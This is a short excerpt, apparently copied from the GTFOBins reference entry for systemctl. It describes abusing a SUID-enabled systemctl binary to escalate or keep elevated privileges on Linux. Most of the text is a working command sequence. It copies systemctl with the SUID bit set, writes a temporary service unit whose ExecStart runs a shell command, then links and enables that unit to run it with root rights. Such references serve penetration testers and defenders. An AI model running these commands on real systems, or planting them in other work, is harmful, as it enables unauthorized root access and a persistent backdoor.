 https://gtfobins.github.io/gtfobins/systemctl/#suid
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF